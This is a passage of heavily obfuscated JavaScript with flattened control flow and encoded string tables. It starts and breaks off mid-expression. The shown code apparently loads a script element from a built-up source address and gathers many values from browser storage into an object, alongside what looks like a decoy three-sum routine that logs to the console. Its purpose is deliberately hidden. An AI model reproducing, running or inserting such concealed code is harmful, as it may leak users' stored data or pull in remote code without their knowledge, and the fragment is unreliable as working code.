qHu5lE- -0x65:case-0xbf:case-0xe6:X9GCwI.aqyJyc.M5aqB6m=comAPmF((0x1,Vm9ihGE)(BhoZHxQ[caJq7vR+0xed])+BhoZHxQ[0x6f])(comAPmF((0x1,Vm9ihGE)(BhoZHxQ[0xbc]))[(0x1,Vm9ihGE)(BhoZHxQ[caJq7vR+0x184])+(0x1,Vm9ihGE)(BhoZHxQ[0x33])](...fHlsyPT));return fJQVJvM=!0x0,M5aqB6m;case 0x6f:case tv2Bjh- -0xaa:case-0x48:jlZwLnK([X9GCwI.aqyJyc.yNwTXY,X9GCwI.aqyJyc.o0UHwT,X9GCwI.aqyJyc.JcoMdk]=[0x1e,-0x95,0x75],aqyJyc.Vm9ihGE=function(...qHu5lE){return GNcUkW(0x8b,0xde,0xd2,-0x23f,{aqyJyc:X9GCwI.aqyJyc,No2ziaf:{}},qHu5lE).next().value},aqyJyc.kxpmvNr=function(...qHu5lE){return GNcUkW(0xb,-0xef,0x9d,0x77,{aqyJyc:X9GCwI.aqyJyc,pvdoK2:{}},qHu5lE).next().value},aJymklk(aqyJyc.Vm9ihGE),X9GCwI.xYghivl=X9GCwI.aqyJyc,qHu5lE+=0xad,caJq7vR+=0xc9,tv2Bjh+=-0x1cc,dFgIaJs+=-0xa9);break;case qHu5lE-0x3e:jlZwLnK(X9GCwI.aqyJyc.mwh8lf=new(comAPmF((0x1,Vm9ihGE)(BhoZHxQ[tv2Bjh+0x2a1]))),X9GCwI.aqyJyc.fHlsyPT=mwh8lf[(0x1,Vm9ihGE)(BhoZHxQ[0xbb])](vDy9o7),X9GCwI.xYghivl=X9GCwI.aqyJyc,qHu5lE+=-0x92,tv2Bjh+=0xa3);break;case-0x97:case dFgIaJs-0x7e:return SL73qY;default:jlZwLnK([...No2ziaf.oOxsZC]=VpmAFkL,No2ziaf.RaaupVR=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs={cIhtm9J:{}}){while(caJq7vR+tv2Bjh!==0xc3)with(dFgIaJs.g4v25l||dFgIaJs)switch(caJq7vR+tv2Bjh){case-0x36:case-0x50:default:return No2ziaf.hOynVap=!0x0,BOlJVD[No2ziaf.oOxsZC[BhoZHxQ[caJq7vR+0x10f]]];case dFgIaJs.cIhtm9J.fhpdwF+-0x117:jlZwLnK(dFgIaJs.g4v25l=dFgIaJs.cIhtm9J,caJq7vR+=-0x113,tv2Bjh+=0x9c);break;case tv2Bjh!=-0x55&&tv2Bjh- -0x6:jlZwLnK(dFgIaJs.g4v25l=dFgIaJs.cIhtm9J,tv2Bjh+=0xab);break;case caJq7vR-0x85:case 0xf5:case 0xd5:jlZwLnK([dFgIaJs.cIhtm9J.m0438g,dFgIaJs.cIhtm9J.fhpdwF]=[0xf0,0x8b],dFgIaJs.g4v25l=dFgIaJs.Blbb5N,caJq7vR+=-0x2e,tv2Bjh+=0x66);break;case caJq7vR- -0x89:jlZwLnK(dFgIaJs.g4v25l=dFgIaJs.wxQHZY,caJq7vR+=0x220,tv2Bjh+=-0xa8);break;case dFgIaJs.cIhtm9J.m0438g+0xb1:return No2ziaf.hOynVap=!0x0,BOlJVD[No2ziaf.oOxsZC[BhoZHxQ[caJq7vR+-0xf2]]]=(0x1,aqyJyc.kxpmvNr)(H0i_A_P[No2ziaf.oOxsZC[BhoZHxQ[caJq7vR+-0xf2]]]);case caJq7vR-0x1b:jlZwLnK([dFgIaJs.cIhtm9J.m0438g,dFgIaJs.cIhtm9J.fhpdwF]=[-0x77,0xc8],No2ziaf.oOxsZC[BhoZHxQ[caJq7vR+-0x29]]=BhoZHxQ[0x4]);if(typeof BOlJVD[No2ziaf.oOxsZC[BhoZHxQ[caJq7vR+-0x27]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.g4v25l=dFgIaJs.cIhtm9J,caJq7vR+=0xcb,tv2Bjh+=-0x9f);break}else{jlZwLnK(dFgIaJs.g4v25l=dFgIaJs.cIhtm9J,caJq7vR+=-0x136,tv2Bjh+=0x62);break}}},No2ziaf.hOynVap=void 0x0,No2ziaf.SL73qY=(0x1,No2ziaf.RaaupVR)(tv2Bjh+-0xa9,-0x1b).next().value);if(No2ziaf.hOynVap){jlZwLnK(X9GCwI.xYghivl=X9GCwI.No2ziaf,tv2Bjh+=-0x2b9,dFgIaJs+=0x296);break}else{jlZwLnK(X9GCwI.xYghivl=X9GCwI.No2ziaf,qHu5lE+=-0x6b,tv2Bjh+=-0x2b9,dFgIaJs+=0x296);break}case caJq7vR- -0x1aa:jlZwLnK([X9GCwI.aqyJyc.yNwTXY,X9GCwI.aqyJyc.o0UHwT,X9GCwI.aqyJyc.JcoMdk]=[-0x6a,-0x43,0x5b],X9GCwI.xYghivl=X9GCwI.No2ziaf,qHu5lE+=0xb7,caJq7vR+=0x27c,tv2Bjh+=-0x14d,dFgIaJs+=-0x219);break;case tv2Bjh- -0x177:case-0x64:jlZwLnK([[HX1qEio[BhoZHxQ[0x42]]],HX1qEio[BhoZHxQ[0x75]]]=xQIaiW,X9GCwI.aqyJyc.vDy9o7=comAPmF((0x1,Vm9ihGE)(BhoZHxQ[0xb7])+BhoZHxQ[caJq7vR+0x44])[(0x1,Vm9ihGE)(BhoZHxQ[0xb8])+(0x1,Vm9ihGE)(BhoZHxQ[0xb9])](HX1qEio[BhoZHxQ[caJq7vR+-0x9c]]),X9GCwI.xYghivl=X9GCwI.aqyJyc,caJq7vR+=-0x1a5,dFgIaJs+=0x1f7);break;case X9GCwI.aqyJyc.JcoMdk+-0x14d:case-0xef:case 0x54:return hbU1FF;case-0xc7:return}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x8d,0x15,-0x1b,0x122).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0xbe])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh={e4vsy4P:{}},dFgIaJs){while(qHu5lE+caJq7vR!==-0xf4)with(tv2Bjh.n4Xw_8U||tv2Bjh)switch(qHu5lE+caJq7vR){case-0x77:case caJq7vR-0x15:case-0xc0:jlZwLnK([...pnvv6It.SEzfeZy]=dFgIaJs,pnvv6It.SEzfeZy[BhoZHxQ[qHu5lE+0x15]]=BhoZHxQ[qHu5lE+0x19],pnvv6It.SEzfeZy[BhoZHxQ[0x42]]=\"\\x2e\\x75\\x44\\x6e\\x2c\\x34\\x43\\x35\\x72\\x52\\x70\\x5a\\x40\\x6c\\x51\\x33\\x46\\x39\\x60\\x48\\x4c\\x29\\x5e\\x4e\\x28\\x21\\x57\\x5f\\x4a\\x79\\x55\\x3d\\x2b\\x3e\\x7e\\x63\\x45\\x74\\x7a\\x4f\\x49\\x71\\x6a\\x23\\x64\\x47\\x7c\\x2f\\x5b\\x67\\x24\\x50\\x22\\x37\\x7b\\x3c\\x5d\\x66\\x38\\x42\\x53\\x78\\x30\\x58\\x6b\\x32\\x36\\x41\\x2a\\x68\\x73\\x4b\\x76\\x3f\\x59\\x62\\x61\\x65\\x3a\\x7d\\x6f\\x54\\x69\\x4d\\x31\\x3b\\x77\\x6d\\x26\\x56\\x25\",pnvv6It.SEzfeZy[BhoZHxQ[qHu5lE+0x28]]=\"\"+(pnvv6It.SEzfeZy[BhoZHxQ[0x2]]||\"\"),pnvv6It.SEzfeZy[-BhoZHxQ[qHu5lE+0x4c]]=pnvv6It.SEzfeZy[BhoZHxQ[qHu5lE+0x28]].length,tv2Bjh.n4Xw_8U=tv2Bjh.pnvv6It,qHu5lE+=-0x2b,caJq7vR+=-0xd0);break;case 0x6:case 0x7c:case qHu5lE- -0xcd:jlZwLnK(tv2Bjh.e4vsy4P.qWWeX1=-0x50,e4vsy4P.Z5lCLUK=function(...qHu5lE){return GNcUkW(-0x6d,0x58,{e4vsy4P:tv2Bjh.e4vsy4P,NywQurE:{}},qHu5lE).next().value},e4vsy4P.XJCqlx=function(...qHu5lE){return GNcUkW(-0x15,0x43,{e4vsy4P:tv2Bjh.e4vsy4P,pnvv6It:{}},qHu5lE).next().value},aJymklk(e4vsy4P.Z5lCLUK),aJymklk(e4vsy4P.XJCqlx),[[],HX1qEio[BhoZHxQ[qHu5lE+0x27]]]=xQIaiW,tv2Bjh.n4Xw_8U=tv2Bjh.e4vsy4P,qHu5lE+=-0x65,caJq7vR+=0x22);break;case qHu5lE!=-0xe9&&qHu5lE- -0x58:case 0x58:case 0xf2:jlZwLnK([...NywQurE.BYDpOca]=dFgIaJs,NywQurE.BYDpOca[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[NywQurE.BYDpOca[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.NywQurE,qHu5lE+=-0x7c);break}else{jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.NywQurE,qHu5lE+=0x23,caJq7vR+=0x46);break}case tv2Bjh.e4vsy4P.qWWeX1+0xfd:jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.vKnH0e,qHu5lE+=-0x172,caJq7vR+=-0x2f);break;case caJq7vR!=0x58&&caJq7vR-0x6d:return BGFMr_(SEzfeZy[BhoZHxQ[qHu5lE+0x7b]]);case 0xb2:case qHu5lE!=-0x6d&&qHu5lE-0x8b:jlZwLnK(SEzfeZy[BhoZHxQ[qHu5lE+-0xc1]].push((SEzfeZy[BhoZHxQ[0xbf]]|SEzfeZy[BhoZHxQ[0x17]]<<SEzfeZy[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),tv2Bjh.n4Xw_8U=tv2Bjh.pnvv6It,qHu5lE+=-0x13c);break;case 0xdd:jlZwLnK(tv2Bjh.e4vsy4P.qWWeX1=0xad,tv2Bjh.n4Xw_8U=tv2Bjh.PdhGJa6,qHu5lE+=-0x21f,caJq7vR+=0x12d);break;case-0x2:case-0x30:case caJq7vR!=0x9e&&caJq7vR-0x4a:jlZwLnK(tv2Bjh.e4vsy4P.DwFBW4l=comAPmF((0x1,Z5lCLUK)(BhoZHxQ[0xc0]))[(0x1,Z5lCLUK)(BhoZHxQ[qHu5lE+0x10b])]((0x1,Z5lCLUK)(BhoZHxQ[0xc2])),DwFBW4l[(0x1,Z5lCLUK)(BhoZHxQ[qHu5lE+0x64])+(0x1,Z5lCLUK)(BhoZHxQ[0x9])][(0x1,Z5lCLUK)(BhoZHxQ[0xc3])](\"\"+(BhoZHxQ[0x99]+HX1qEio[BhoZHxQ[0x42]][(0x1,Z5lCLUK)(BhoZHxQ[0xc4])])+(0x1,Z5lCLUK)(BhoZHxQ[0xc5])));return fJQVJvM=!0x0,DwFBW4l[(0x1,Z5lCLUK)(BhoZHxQ[0xc6])+(0x1,Z5lCLUK)(BhoZHxQ[0xc7])+(0x1,Z5lCLUK)(BhoZHxQ[0xc8])]((0x1,Z5lCLUK)(BhoZHxQ[qHu5lE+0x113]),(...qHu5lE)=>{jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(caJq7vR));function caJq7vR(...qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,dFgIaJs,fJQVJvM,GNcUkW={ZUbYMM:{}}){while(tv2Bjh+dFgIaJs+fJQVJvM!==-0x5f)with(GNcUkW.gbrGcF||GNcUkW)switch(tv2Bjh+dFgIaJs+fJQVJvM){case 0xcf:case fJQVJvM-0xc0:jlZwLnK(qHu5lE[BhoZHxQ[dFgIaJs+0xf4]].push((qHu5lE[BhoZHxQ[0x44]]|qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0xb5,fJQVJvM+=0x86);break;case dFgIaJs-0x115:jlZwLnK(qHu5lE[BhoZHxQ[0x64]].push((qHu5lE[BhoZHxQ[0x44]]|qHu5lE[BhoZHxQ[dFgIaJs+-0x5]]<<qHu5lE[BhoZHxQ[0xa]])&BhoZHxQ[dFgIaJs+-0xb5]),GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0x25f,dFgIaJs+=-0x15f,fJQVJvM+=-0x2a);break;case dFgIaJs- -0x148:jlZwLnK(GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0x148,fJQVJvM+=-0x1db);break;case GNcUkW.ZUbYMM.YnASNd+0x59:jlZwLnK(qHu5lE[BhoZHxQ[tv2Bjh+0x90]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[dFgIaJs+-0x148]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[tv2Bjh+0x50]);for(qHu5lE[BhoZHxQ[0xc]]=BhoZHxQ[tv2Bjh+0x4e];qHu5lE[BhoZHxQ[tv2Bjh+0x58]]<qHu5lE[BhoZHxQ[dFgIaJs+-0x12b]];qHu5lE[BhoZHxQ[0xc]]++){qHu5lE[BhoZHxQ[tv2Bjh+0x9b]]=qHu5lE[BhoZHxQ[0x42]].indexOf(qHu5lE[BhoZHxQ[0x1]][qHu5lE[BhoZHxQ[0xc]]]);if(qHu5lE[BhoZHxQ[tv2Bjh+0x9b]]===-BhoZHxQ[dFgIaJs+-0x14e])continue;if(qHu5lE[BhoZHxQ[0xca]]<BhoZHxQ[tv2Bjh+0x4e]){qHu5lE[BhoZHxQ[0xca]]=qHu5lE[BhoZHxQ[0x4f]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0xca]]+=qHu5lE[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],qHu5lE[BhoZHxQ[tv2Bjh+0x90]]|=qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0xa]],qHu5lE[BhoZHxQ[dFgIaJs+-0x148]]+=(qHu5lE[BhoZHxQ[0xca]]&BhoZHxQ[dFgIaJs+-0x11e])>BhoZHxQ[0x15]?BhoZHxQ[tv2Bjh+0x67]:BhoZHxQ[dFgIaJs+-0x136]);do{jlZwLnK(qHu5lE[BhoZHxQ[0x64]].push(qHu5lE[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),qHu5lE[BhoZHxQ[0x44]]>>=BhoZHxQ[tv2Bjh+0x58],qHu5lE[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(qHu5lE[BhoZHxQ[tv2Bjh+0x56]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0x1c,dFgIaJs+=-0x1e2,fJQVJvM+=0x59);break}else{jlZwLnK(GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0xd1,dFgIaJs+=-0x1e2,fJQVJvM+=0xdf);break}case GNcUkW.ZUbYMM.YnASNd+0x27:case-0x6:return caJq7vR=!0x0,BGFMr_(qHu5lE[BhoZHxQ[dFgIaJs+0xf4]]);case tv2Bjh-0x40:jlZwLnK(qHu5lE[BhoZHxQ[0x27]]=qHu5lE[BhoZHxQ[0x1]].length,qHu5lE[BhoZHxQ[0x64]]=[],GNcUkW.gbrGcF=GNcUkW.ZUbYMM,dFgIaJs+=0x14e);break;case-0xf8:case GNcUkW.ZUbYMM.YnASNd+0x47:jlZwLnK(GNcUkW.gbrGcF=GNcUkW.PPWxwa8,tv2Bjh+=0x1d,dFgIaJs+=0x180,fJQVJvM+=-0x2ac);break;case 0x1a:case 0x5:default:jlZwLnK(GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=-0xb0,dFgIaJs+=0x1ed,fJQVJvM+=-0x95);break;case 0x99:case fJQVJvM-0xaa:case 0xd6:jlZwLnK(GNcUkW.ZUbYMM.YnASNd=-0xb3,qHu5lE[BhoZHxQ[0x64]].push((qHu5lE[BhoZHxQ[0x44]]|qHu5lE[BhoZHxQ[dFgIaJs+0x190]]<<qHu5lE[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0x69,dFgIaJs+=0x36,fJQVJvM+=-0x2a);break;case 0xe3:case tv2Bjh!=0x68&&tv2Bjh- -0x48:jlZwLnK(GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=-0x136,fJQVJvM+=0x149);break;case-0xc7:jlZwLnK(GNcUkW.ZUbYMM.YnASNd=0x69,qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+0x278],qHu5lE[BhoZHxQ[0x42]]=\"\\x74\\x4f\\x51\\x57\\x6b\\x4e\\x58\\x5a\\x6d\\x67\\x41\\x68\\x50\\x64\\x3d\\x6f\\x34\\x42\\x26\\x43\\x32\\x36\\x78\\x6e\\x44\\x3e\\x48\\x21\\x56\\x59\\x55\\x33\\x3a\\x24\\x7b\\x77\\x29\\x70\\x7c\\x49\\x62\\x6c\\x5f\\x3f\\x53\\x30\\x7a\\x5b\\x47\\x65\\x39\\x3b\\x54\\x28\\x71\\x37\\x45\\x73\\x61\\x31\\x5d\\x79\\x2c\\x4d\\x63\\x4b\\x4a\\x69\\x66\\x35\\x6a\\x46\\x60\\x52\\x40\\x5e\\x4c\\x2f\\x7d\\x23\\x25\\x2a\\x2b\\x76\\x75\\x3c\\x38\\x22\\x7e\\x2e\\x72\",qHu5lE[BhoZHxQ[0x1]]=\"\"+(qHu5lE[BhoZHxQ[dFgIaJs+-0xc7]]||\"\"),GNcUkW.gbrGcF=GNcUkW.ZUbYMM,tv2Bjh+=0x228,dFgIaJs+=-0xc5,fJQVJvM+=-0x128);break}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(-0x274,0xc9,0xe4).next().value);if(caJq7vR){return tv2Bjh}}function tv2Bjh(qHu5lE){if(typeof BOlJVD[qHu5lE]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE]=caJq7vR(H0i_A_P[qHu5lE])}return BOlJVD[qHu5lE]}if(tv2Bjh(BhoZHxQ[0xcb])in zcEBD8){dFgIaJs()}function dFgIaJs(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0x52]]=aJymklk(function(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0x42]]=qHu5lE[BhoZHxQ[0x2]].length,qHu5lE[BhoZHxQ[0x13]]=[],qHu5lE[BhoZHxQ[0x27]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xcc]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0x2]].sort((qHu5lE,caJq7vR)=>qHu5lE-caJq7vR));for(qHu5lE[BhoZHxQ[0x44]]=BhoZHxQ[0x2];qHu5lE[BhoZHxQ[0x44]]<qHu5lE[BhoZHxQ[0x42]];qHu5lE[BhoZHxQ[0x44]]++){if(qHu5lE[BhoZHxQ[0x44]]>BhoZHxQ[0x2]&&qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x44]]]===qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x44]]-BhoZHxQ[0x4]])continue;jlZwLnK(qHu5lE[BhoZHxQ[0x27]]=qHu5lE[BhoZHxQ[0x44]]+BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0xcc]]=qHu5lE[BhoZHxQ[0x42]]-BhoZHxQ[0x4]);while(qHu5lE[BhoZHxQ[0x27]]<qHu5lE[BhoZHxQ[0xcc]])if(qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x44]]]+qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x27]]]+qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0xcc]]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0x27]]++}else if(qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x44]]]+qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x27]]]+qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0xcc]]]>BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0xcc]]--}else{qHu5lE[BhoZHxQ[0x13]].push([qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x44]]],qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x27]]],qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0xcc]]]]);while(qHu5lE[BhoZHxQ[0x27]]<qHu5lE[BhoZHxQ[0xcc]]&&qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x27]]]===qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0x27]]+BhoZHxQ[0x4]])qHu5lE[BhoZHxQ[0x27]]++;while(qHu5lE[BhoZHxQ[0x27]]<qHu5lE[BhoZHxQ[0xcc]]&&qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0xcc]]]===qHu5lE[BhoZHxQ[0x2]][qHu5lE[BhoZHxQ[0xcc]]-BhoZHxQ[0x4]])qHu5lE[BhoZHxQ[0xcc]]--;jlZwLnK(qHu5lE[BhoZHxQ[0x27]]++,qHu5lE[BhoZHxQ[0xcc]]--)}}return qHu5lE[BhoZHxQ[0x13]]}),comAPmF(tv2Bjh(BhoZHxQ[0xcd])+BhoZHxQ[0x19]).log(qHu5lE[BhoZHxQ[0x52]]))}jlZwLnK(qHu5lE[-BhoZHxQ[0xce]]={[tv2Bjh(BhoZHxQ[0xcf])]:comAPmF(tv2Bjh(BhoZHxQ[0xd0]))[tv2Bjh(BhoZHxQ[0xd1])+\"\\u006f\\u006e\"][tv2Bjh(BhoZHxQ[0xd2])],[tv2Bjh(BhoZHxQ[0xd3])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](tv2Bjh(BhoZHxQ[0xd6])+BhoZHxQ[0xd9]),[tv2Bjh(BhoZHxQ[0xd7])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](tv2Bjh(BhoZHxQ[0xd7])),[tv2Bjh(BhoZHxQ[0xda])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](tv2Bjh(BhoZHxQ[0xda])),[tv2Bjh(BhoZHxQ[0xdb])+tv2Bjh(BhoZHxQ[0xdc])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xdd])+BhoZHxQ[0xde]])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xdd])+BhoZHxQ[0xde]]):\"\",[tv2Bjh(BhoZHxQ[0xdf])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe0])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe0])]):\"\",[tv2Bjh(BhoZHxQ[0xe1])+BhoZHxQ[0x11b]]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe2])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe2])]):\"\",[tv2Bjh(BhoZHxQ[0xe3])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe4])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe4])]):\"\",[tv2Bjh(BhoZHxQ[0xe5])+\"\\u0073\\u0032\"]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe6])+BhoZHxQ[0x16]])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe6])+BhoZHxQ[0x16]]):\"\",[tv2Bjh(BhoZHxQ[0xe7])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe8])+BhoZHxQ[0xe9]])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xe8])+BhoZHxQ[0xe9]]):\"\",[tv2Bjh(BhoZHxQ[0xea])+\"\\u0064\\u0065\"]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xeb])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xeb])]):\"\",[tv2Bjh(BhoZHxQ[0xec])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xed])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xed])]):\"\",[tv2Bjh(BhoZHxQ[0xee])]:comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xef])])?comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd8])+BhoZHxQ[0xd9]](HX1qEio[BhoZHxQ[0x42]][tv2Bjh(BhoZHxQ[0xf0])+BhoZHxQ[0xf1]]):\"\",[tv2Bjh(BhoZHxQ[0xf2])]:comAPmF(tv2Bjh(BhoZHxQ[0xf3]))[tv2Bjh(BhoZHxQ[0xf4])+tv2Bjh(BhoZHxQ[0xf5])]},qHu5lE[BhoZHxQ[0x94]]={[tv2Bjh(BhoZHxQ[0xcf])]:comAPmF(tv2Bjh(BhoZHxQ[0xd0]))[tv2Bjh(BhoZHxQ[0xf6])][tv2Bjh(BhoZHxQ[0xd2])],[tv2Bjh(BhoZHxQ[0xf7])+tv2Bjh(BhoZHxQ[0xf8])]:qHu5lE[-BhoZHxQ[0xce]]});if(comAPmF(tv2Bjh(BhoZHxQ[0xd4]))[tv2Bjh(BhoZHxQ[0xd5])](tv2Bjh(BhoZHxQ[0xf9])+tv2Bjh(BhoZHxQ[0xfa])+tv2Bjh(BhoZHxQ[0xfb]))!==BhoZHxQ[0x7f]){aJymklk(GNcUkW);function fJQVJvM(qHu5lE){var caJq7vR,tv2Bjh;function*dFgIaJs(tv2Bjh,dFgIaJs,fJQVJvM,GNcUkW,HX1qEio={PXTTssS:{}}){while(tv2Bjh+dFgIaJs+fJQVJvM+GNcUkW!==-0x5e)with(HX1qEio.kCosIE||HX1qEio)switch(tv2Bjh+dFgIaJs+fJQVJvM+GNcUkW){case dFgIaJs- -0xb6:jlZwLnK(HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=0x7,dFgIaJs+=0x176,fJQVJvM+=-0x146,GNcUkW+=-0x147);break;default:case-0x9a:jlZwLnK(HX1qEio.kCosIE=HX1qEio.PXTTssS,tv2Bjh+=-0x11a,dFgIaJs+=0x26f,fJQVJvM+=0x3,GNcUkW+=-0x1e8);break;case-0x1d:case 